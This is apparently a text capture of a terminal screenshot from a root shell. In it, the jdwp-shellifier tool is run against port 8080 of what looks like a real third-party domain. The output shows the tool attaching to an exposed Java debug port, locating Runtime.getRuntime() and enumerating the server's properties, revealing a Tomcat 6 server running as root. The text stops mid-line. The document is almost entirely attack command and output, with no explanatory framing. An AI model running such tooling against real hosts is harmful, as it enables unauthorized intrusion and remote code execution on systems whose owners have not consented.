 root@localhost: /tmp/jdwp-shellifier-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@localhost:/tmp/jdwp-shellifier-master# python jdwp-shellifier.py -t m.hongt
a.com -p 8080
[+] Targeting 'm.hongta.com:8080'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.6.0_30'
[+] Found Runtime class: id=1246
[+] Found Runtime.getRuntime(): id=4e36e0c0
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1518
[+] Found Java Virtual Machine specification vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment specification name 'Java Platform API Specifi
cation'
[+] Found Path of extension directory or directories '/app/java/jdk1.6.0_30/jre/
lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Sun Microsystems Inc.'
[+] Found Java Virtual Machine specification version '1.0'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/usr/local/apache-tomcat-6.0.37/temp'
[+] Found User's current working directory '/'
[+] Found Java installation directory '/app/java/jdk1.6.0_30/jre'
[+] Found User's account name 'root'
[+] Found Java Virtual Machine implementation vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment vendor 'Sun Microsystems Inc.'
[+] Found Path separator ':'
[+] Found Java vendor URL 'http://java.sun.com/'
[+] Found Java class path '/usr/local/apache-tomcat-6.0.37/bin/bootstrap.jar'
[+] Found Java Runtime Environment specification version '1.6'
[+] Found Operating system version '2.6.18-274.el5'
[+] Found Operating system architecture 'amd64'
[+] Found Java Runtime Environment version '1.6.0_30'
[+] Found Java Virtual Machine implementation version '20.5-b03'
[+] Found Java Virtual Machine specification name 'Java Virtual Machine Specific
ation'
[+] Found File separator '/'
[-] java.compiler: Unexpected returned type: expecting String
[+] Found Java class format version number '50.0'
[+] Found List of paths to search when loading libraries '/app/java/jdk1.6.0_30/
jre/lib/amd64/server:/app/java/jdk1.6.0_30/jre/lib/amd64:/app/java/jdk1.6.0_30/j
re/../lib/amd64:/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib'
[+] Found Java Virtual Machine implementation name 'Java HotSpot(TM) 64-Bit Serv